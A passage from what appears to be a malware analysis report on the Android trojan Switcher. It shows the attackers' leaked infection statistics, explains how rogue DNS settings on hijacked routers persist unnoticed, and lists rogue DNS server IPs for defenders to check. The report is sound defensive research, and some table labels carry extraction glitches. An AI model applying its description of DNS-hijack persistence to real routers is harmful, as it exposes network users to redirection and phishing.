The cybercriminals were not cautious enough and left their internal infection statistics in the open part of the C&C website.| 序号:        | 月份:       |
|------------|-----------|
| [1]        | 2016年12月份 |
| $\Gamma$   | 2016年11月份 |
| [3]        | 2016年10月份 |
| <b>F41</b> | 2016年9月份  |

\*\*\*\*\*\* 2016.12 月详情 \*\*\*\*\*\*

| 序号:      | 日期:        | 连接: | 激活: |
|----------|------------|-----|-----|
| $[5]$    | 2016-12-21 | 111 | 12  |
| [6]      | 2016-12-20 | 246 | 16  |
| $[7]$    | 2016-12-19 | 205 | 10  |
| $^{[8]}$ | 2016-12-18 | 210 | 14  |
| $[9]$    | 2016-12-17 | 199 | 13  |
| $[10]$   | 2016-12-16 | 181 | 20  |
| $[11]$   | 2016-12-15 | 173 | 14  |
| $[12]$   | 2016-12-14 | 176 | 20  |
| $[13]$   | 2016-12-13 | 173 | 10  |
| $[14]$   | 2016-12-12 | 196 | 17  |
| $[15]$   | 2016-12-11 | 198 | 16  |
| $[16]$   | 2016-12-10 | 196 | 20  |
| $[17]$   | 2016-12-09 | 199 | 17  |
| $[18]$   | 2016-12-08 | 170 | 22  |
| $[19]$   | 2016-12-07 | 188 | 15  |
| $[20]$   | 2016-12-06 | 186 | 11  |
| $[21]$   | 2016-12-05 | 208 | 16  |
| $[22]$   | 2016-12-04 | 219 | 26  |
| $[23]$   | 2016-12-03 | 208 | 20  |
| $[24]$   | 2016-12-02 | 121 | 14  |
| $[25]$   | 2016-12-01 | 163 | 11  |

According to them, they successfully infiltrated 1,280 Wi-Fi networks. If this is true, traffic of all the users of these networks is susceptible to redirection.

#### **Conclusion**

The Trojan.AndroidOS.Switcher does not attack users directly. Instead, it targets the entire network, exposing all its users to a wide range of attacks – from phishing to secondary infection. The main danger of such tampering with routers' setting is that the new settings will survive even a reboot of the router, and it is very difficult to find out that the DNS has been hijacked. Even if the rogue DNS servers are disabled for some time, the secondary DNS which was set to 8.8.8.8 will be used, so users and/or IT will not be alerted.

We recommend that all users check their DNS settings and search for the following rogue DNS servers:

- $\cdot$  101.200.147.153
- 112.33.13.11
- $\cdot$  120.76.249.59